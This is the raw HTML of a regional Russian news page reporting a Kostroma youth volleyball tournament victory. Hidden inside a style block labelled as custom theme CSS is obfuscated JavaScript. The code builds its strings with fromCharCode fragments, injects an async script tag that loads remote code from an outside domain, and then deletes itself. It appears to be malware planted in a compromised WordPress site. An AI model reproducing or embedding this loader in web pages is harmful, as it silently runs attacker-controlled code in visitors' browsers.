    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html",
                    "name": "Спортсмены из Костромы стали победителями турнира по волейболу"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-48626 single-format-standard wp-theme-Newsmag sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-5.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-48626" class="post-48626 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-sport tag-volejbol tag-sorevnovaniya tag-sport" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Спортсмены из Костромы стали победителями турнира по волейболу</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/sport">Спорт</a></li></ul>
            <header>
                <h1 class="entry-title">Спортсмены из Костромы стали победителями турнира по волейболу</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T13:25:43+03:00" >Окт 30, 2019</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48626">1900</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://lifekostroma.ru/wp-content/uploads/2019/10/sorevnovaniyakos.jpg" data-caption="Фото: пресс-служба администрации Костромы"><img width="640" height="412" class="entry-thumb td-modal-image" src="https://lifekostroma.ru/wp-content/uploads/2019/10/sorevnovaniyakos.jpg" alt="" title="Спортсмены из Костромы стали победителями турнира по волейболу"/></a><figcaption class="wp-caption-text">Фото: пресс-служба администрации Костромы</figcaption></figure></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>В Костроме состоялся областной турнир по волейболу среди юных спортсменов 10-11 лет. В состязаниях приняли участие команды из г. Москвы, г. Калуги, г. Обнинска,  а также 2 команды из города Вологды. Об этом сообщает пресс-служба администрации Костромы.</p>
<p>Наш город на соревнованиях представили 3 команды. Это воспитанники второй костромской спортшколы. Лучший результат и среди местных команд, и на турнире показала команда юношей 2008 г. р. под руководством тренера Стельмаченко Ивана.</p>
<p>По итоговым результатам соревнований места распределились:</p>
<p>Первое место – г. Кострома-1, второе место – г. Вологда-2, третье место –г. Вологда-1, четвёртое место – г. Кострома-2, пятое место – г. Москва, шестое место – г. Кострома-3.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/volejbol">Волейбол</a></li><li><a href="https://lifekostroma.ru/tag/sorevnovaniya">Соревнования</a></li><li><a href="https://lifekostroma.ru/tag/sport">Спорт</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fsport%2Fsportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D1%81%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%8B+%D1%81%D1%82%D0%B0%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%D0%B8+%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE+%D0%B2%D0%BE%D0%BB%D0%B5%D0%B9%D0%B1%D0%BE%D0%BB%D1%83&url=https%3A%2F%2Flifekostroma.ru%2Fsport%2Fsportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2019/10/sorevnovaniyakos.jpg&description=%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D1%81%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%8B+%D1%81%D1%82%D0%B0%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%D0%B8+%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE+%D0%B2%D0%BE%D0%BB%D0%B5%D0%B9%D0%B1%D0%BE%D0%BB%D1%83" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D1%81%D0%BC%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%8B+%D1%81%D1%82%D0%B0%D0%BB%D0%B8+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%D0%B8+%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B0+%D0%BF%D0%BE+%D0%B2%D0%BE%D0%BB%D0%B5%D0%B9%D0%B1%D0%BE%D0%BB%D1%83 %0A%0A https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/v-kostrome-zaderzhali-podozrevaemogo-v-podzhoge-garazha.html">В Костроме задержали подозреваемого в поджоге гаража</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostrome-3-noyabrya-projdyot-noch-iskusstv-2019.html">В Костроме 3 ноября пройдёт «Ночь искусств-2019»</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2019-10-30T13:25:43+03:00"><meta itemprop="dateModified" content="2019-10-30T13:25:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/sport/sportsmeny-iz-kostromy-stali-pobeditelyami-turnira-po-volejbolu.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="Спортсмены из Костромы стали победителями турнира по волейболу"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2019/10/sorevnovaniyakos.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="773"></span>        